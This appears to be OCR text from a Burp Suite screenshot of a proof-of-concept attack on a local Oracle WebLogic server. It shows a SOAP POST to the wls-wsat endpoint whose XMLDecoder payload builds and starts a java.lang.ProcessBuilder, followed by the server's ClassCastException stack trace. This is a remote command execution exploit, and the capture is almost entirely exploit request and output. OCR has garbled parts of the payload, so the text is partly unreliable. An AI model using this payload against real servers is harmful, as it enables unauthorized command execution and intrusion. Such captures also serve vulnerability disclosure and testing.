 Go
Cancel
< ▼
> ▼
Target: http://127.0.0.1:7001
?
Request
Raw Params Headers Hex XML
POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
Host: 127.0.0.1:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: text/xml
Content-Length: 768
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<object class="java.lang.ProcessBuilder">
length="3">
h</string>
</void>
"1">
</void>
p/chaitin</string>
</void>
</array>
<void method="start"/>
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 22 Dec 2017 11:00:20 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5287
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</f
aultcode><faultstring>java.lang.ProcessBuilder cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>java.lang.ProcessBuilder cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
? < + > Type a search term 0 matches
5,477 bytes | 105 millis